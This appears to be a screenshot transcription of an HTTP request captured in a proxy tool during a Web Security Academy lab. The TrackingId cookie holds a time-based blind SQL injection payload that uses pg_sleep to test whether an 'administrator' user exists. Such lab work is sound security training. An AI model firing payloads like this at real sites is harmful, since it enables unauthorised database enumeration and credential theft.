 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0abe00930474bbc380f44e0b003c007e.web-security-academy.net
3 Cookie: TrackingId=fZTIrhyQSSKpJIlE';SELECT CASE WHEN ((SELECT 'A' FROM
users WHERE username='administrator')='A') THEN pg_sleep(10) ELSE
pg_sleep(0) END--; session=XlG0nC2rdIfS99L9lhiRBC25BUDYARzY
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"